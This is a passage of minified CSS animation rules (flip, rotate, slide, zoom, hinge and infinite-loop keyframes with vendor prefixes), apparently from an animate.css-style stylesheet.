rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;backface-visibility:visible!important}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px) rotateY(0);transform:perspective(400px) rotateY(0);opacity:1}100%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px) rotateY(0);-ms-transform:perspective(400px) rotateY(0);transform:perspective(400px) rotateY(0);opacity:1}100%{-webkit-transform:perspective(400px) rotateY(90deg);-ms-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible!important;-ms-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translateX(100%) skewX(-30deg);transform:translateX(100%) skewX(-30deg);opacity:0}60%{-webkit-transform:translateX(-20%) skewX(30deg);transform:translateX(-20%) skewX(30deg);opacity:1}80%{-webkit-transform:translateX(0) skewX(-15deg);transform:translateX(0) skewX(-15deg);opacity:1}100%{-webkit-transform:translateX(0) skewX(0);transform:translateX(0) skewX(0);opacity:1}}@keyframes lightSpeedIn{0%{-webkit-transform:translateX(100%) skewX(-30deg);-ms-transform:translateX(100%) skewX(-30deg);transform:translateX(100%) skewX(-30deg);opacity:0}60%{-webkit-transform:translateX(-20%) skewX(30deg);-ms-transform:translateX(-20%) skewX(30deg);transform:translateX(-20%) skewX(30deg);opacity:1}80%{-webkit-transform:translateX(0) skewX(-15deg);-ms-transform:translateX(0) skewX(-15deg);transform:translateX(0) skewX(-15deg);opacity:1}100%{-webkit-transform:translateX(0) skewX(0);-ms-transform:translateX(0) skewX(0);transform:translateX(0) skewX(0);opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{0%{-webkit-transform:translateX(0) skewX(0);transform:translateX(0) skewX(0);opacity:1}100%{-webkit-transform:translateX(100%) skewX(-30deg);transform:translateX(100%) skewX(-30deg);opacity:0}}@keyframes lightSpeedOut{0%{-webkit-transform:translateX(0) skewX(0);-ms-transform:translateX(0) skewX(0);transform:translateX(0) skewX(0);opacity:1}100%{-webkit-transform:translateX(100%) skewX(-30deg);-ms-transform:translateX(100%) skewX(-30deg);transform:translateX(100%) skewX(-30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{0%{-webkit-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}100%{-webkit-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes rotateIn{0%{-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(-200deg);-ms-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}100%{-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);opacity:0}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);opacity:0}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{0%{-webkit-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}@keyframes rotateOut{0%{-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(200deg);-ms-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}@keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}@keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes slideInDown{0%{opacity:1;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slideInDown{0%{opacity:1;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{0%{opacity:1;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInLeft{0%{opacity:1;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{0%{opacity:1;-webkit-transform:translateX(2000px);transform:translateX(2000px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInRight{0%{opacity:1;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideOutLeft{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:1;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}}@keyframes slideOutLeft{0%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:1;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:1;-webkit-transform:translateX(2000px);transform:translateX(2000px)}}@keyframes slideOutRight{0%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:1;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:1;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}}@keyframes slideOutUp{0%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:1;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}@-webkit-keyframes slideInUp{0%{opacity:1;-webkit-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slideInUp{0%{opacity:1;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:1;-webkit-transform:translateY(2000px);transform:translateY(2000px)}}@keyframes slideOutDown{0%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:1;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes hinge{0%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}80%{-webkit-transform:rotate(60deg) translateY(0);transform:rotate(60deg) translateY(0);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}100%{-webkit-transform:translateY(700px);transform:translateY(700px);opacity:0}}@keyframes hinge{0%{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);-ms-transform:rotate(80deg);transform:rotate(80deg);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%{-webkit-transform:rotate(60deg);-ms-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}80%{-webkit-transform:rotate(60deg) translateY(0);-ms-transform:rotate(60deg) translateY(0);transform:rotate(60deg) translateY(0);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}100%{-webkit-transform:translateY(700px);-ms-transform:translateY(700px);transform:translateY(700px);opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}}@keyframes rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);-ms-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0) rotate(0);-ms-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{0%{opacity:1;-webkit-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}100%{opacity:0;-webkit-transform:translateX(100%) rotate(120deg);transform:translateX(100%) rotate(120deg)}}@keyframes rollOut{0%{opacity:1;-webkit-transform:translateX(0) rotate(0);-ms-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}100%{opacity:0;-webkit-transform:translateX(100%) rotate(120deg);-ms-transform:translateX(100%) rotate(120deg);transform:translateX(100%) rotate(120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale(.3);transform:scale(.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale(.3);-ms-transform:scale(.3);transform:scale(.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);-ms-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(60px);-ms-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(48px);transform:scale(.475) translateX(48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);-ms-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(48px);-ms-transform:scale(.475) translateX(48px);transform:scale(.475) translateX(48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale(.1) translateX(2000px);transform:scale(.1) translateX(2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(-48px);transform:scale(.475) translateX(-48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale(.1) translateX(2000px);-ms-transform:scale(.1) translateX(2000px);transform:scale(.1) translateX(2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(-48px);-ms-transform:scale(.475) translateX(-48px);transform:scale(.475) translateX(-48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale(.1) translateY(2000px);transform:scale(.1) translateY(2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(-60px);transform:scale(.475) translateY(-60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale(.1) translateY(2000px);-ms-transform:scale(.1) translateY(2000px);transform:scale(.1) translateY(2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(-60px);-ms-transform:scale(.475) translateY(-60px);transform:scale(.475) translateY(-60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{0%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}50%{opacity:0;-webkit-transform:scale(.3);transform:scale(.3)}100%{opacity:0}}@keyframes zoomOut{0%{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}50%{opacity:0;-webkit-transform:scale(.3);-ms-transform:scale(.3);transform:scale(.3)}100%{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale(.475) translateY(-60px);transform:scale(.475) translateY(-60px);-webkit-animation-timing-function:linear;animation-timing-function:linear}100%{opacity:0;-webkit-transform:scale(.1) translateY(2000px);transform:scale(.1) translateY(2000px);-webkit-transform-origin:center bottom;transform-origin:center bottom}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale(.475) translateY(-60px);-ms-transform:scale(.475) translateY(-60px);transform:scale(.475) translateY(-60px);-webkit-animation-timing-function:linear;animation-timing-function:linear}100%{opacity:0;-webkit-transform:scale(.1) translateY(2000px);-ms-transform:scale(.1) translateY(2000px);transform:scale(.1) translateY(2000px);-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale(.475) translateX(42px);transform:scale(.475) translateX(42px);-webkit-animation-timing-function:linear;animation-timing-function:linear}100%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale(.475) translateX(42px);-ms-transform:scale(.475) translateX(42px);transform:scale(.475) translateX(42px);-webkit-animation-timing-function:linear;animation-timing-function:linear}100%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);-ms-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-transform-origin:left center;-ms-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale(.475) translateX(-42px);transform:scale(.475) translateX(-42px);-webkit-animation-timing-function:linear;animation-timing-function:linear}100%{opacity:0;-webkit-transform:scale(.1) translateX(2000px);transform:scale(.1) translateX(2000px);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale(.475) translateX(-42px);-ms-transform:scale(.475) translateX(-42px);transform:scale(.475) translateX(-42px);-webkit-animation-timing-function:linear;animation-timing-function:linear}100%{opacity:0;-webkit-transform:scale(.1) translateX(2000px);-ms-transform:scale(.1) translateX(2000px);transform:scale(.1) translateX(2000px);-webkit-transform-origin:right center;-ms-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:linear;animation-timing-function:linear}100%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-transform-origin:center top;transform-origin:center top}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale(.475) translateY(60px);-ms-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:linear;animation-timing-function:linear}100%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);-ms-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-transform-origin:center top;-ms-transform-origin:center top;transform-origin:center top}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}.InfiniteBounce,.InfiniteDangle,.InfiniteFlash,.InfiniteHorizontalFlip,.InfiniteHorizontalScaleFlip,.InfiniteHorizontalShake,.InfinitePulse,.InfiniteRotate,.InfiniteRotateCounter,.InfiniteRubberBand,.InfiniteSwing,.InfiniteTADA,.InfiniteVericalFlip,.InfiniteVericalShake,.InfiniteVerticalScaleFlip{-webkit-animation-iteration-count:infinite!important;-moz-animation-iteration-count:infinite!important;animation-iteration-count:infinite!important;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes InfiniteRotate{from{-webkit-transform:rotate(0)}to{-webkit-transform:rotate(359deg)}}@keyframes InfiniteRotate{from{transform:rotate(0)}to{transform:rotate(359deg)}}.InfiniteRotate{-webkit-animation:InfiniteRotate;animation:InfiniteRotate}@-webkit-keyframes InfiniteRotateCounter{from{-webkit-transform:rotate(359deg)}to{-webkit-transform:rotate(0)}}@keyframes InfiniteRotateCounter{from{transform:rotate(359deg)}to{transform:rotate(0)}}.InfiniteRotateCounter{-webkit-animation:InfiniteRotateCounter;animation:InfiniteRotateCounter}@-webkit-keyframes InfiniteDangle{0%,100%{-webkit-transform:rotate(-4deg)}50%{-webkit-transform:rotate(4deg)}}@keyframes InfiniteDangle{0%,100%{transform:rotate(-4deg)}50%{transform:rotate(4deg)}}.InfiniteDangle{-webkit-animation:InfiniteDangle;animation:InfiniteDangle}@-webkit-keyframes InfinitePulse{0%,100%{-webkit-transform:scale(1)}50%{-webkit-transform:scale(.85)}}@keyframes InfinitePulse{0%,100%{transform:scale(1)}50%{transform:scale(.85)}}.InfinitePulse{-webkit-animation:InfinitePulse;animation:InfinitePulse;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes InfiniteHorizontalShake{0%,100%{-webkit-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);transform:translateX(10px)}}@keyframes InfiniteHorizontalShake{0%,100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);-ms-transform:translateX(10px);transform:translateX(10px)}}.InfiniteHorizontalShake{-webkit-animation-name:InfiniteHorizontalShake;animation-name:InfiniteHorizontalShake}@-webkit-keyframes InfiniteBounce{0%,100%,20%,50%,80%{-webkit-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-30px);transform:translateY(-30px)}60%{-webkit-transform:translateY(-15px);transform:translateY(-15px)}}@keyframes InfiniteBounce{0%,100%,20%,50%,80%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-30px);-ms-transform:translateY(-30px);transform:translateY(-30px)}60%{-webkit-transform:translateY(-15px);-ms-transform:translateY(-15px);transform:translateY(-15px)}}.InfiniteBounce{-webkit-animation-name:InfiniteBounce;animation-name:InfiniteBounce}@-webkit-keyframes InfiniteFlash{0%,100%,50%{opacity:1}25%,75%{opacity:0}}@keyframes InfiniteFlash{0%,100%,50%{opacity:1}25%,75%{opacity:0}}.InfiniteFlash{-webkit-animation-name:InfiniteFlash;animation-name:InfiniteFlash}@-webkit-keyframes InfiniteTADA{0%{-webkit-transform:scale(1);transform:scale(1)}10%,20%{-webkit-transform:scale(.9) rotate(-3deg);transform:scale(.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale(1.1) rotate(3deg);transform:scale(1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale(1.1) rotate(-3deg);transform:scale(1.1) rotate(-3deg)}100%{-webkit-transform:scale(1) rotate(0);transform:scale(1) rotate(0)}}@keyframes InfiniteTADA{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}10%,20%{-webkit-transform:scale(.9) rotate(-3deg);-ms-transform:scale(.9) rotate(-3deg);transform:scale(.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale(1.1) rotate(3deg);-ms-transform:scale(1.1) rotate(3deg);transform:scale(1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale(1.1) rotate(-3deg);-ms-transform:scale(1.1) rotate(-3deg);transform:scale(1.1) rotate(-3deg)}100%{-webkit-transform:scale(1) rotate(0);-ms-transform:scale(1) rotate(0);transform:scale(1) rotate(0)}}.InfiniteTADA{-webkit-animation-name:InfiniteTADA;animation-name:InfiniteTADA}@-webkit-keyframes InfiniteSwing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes 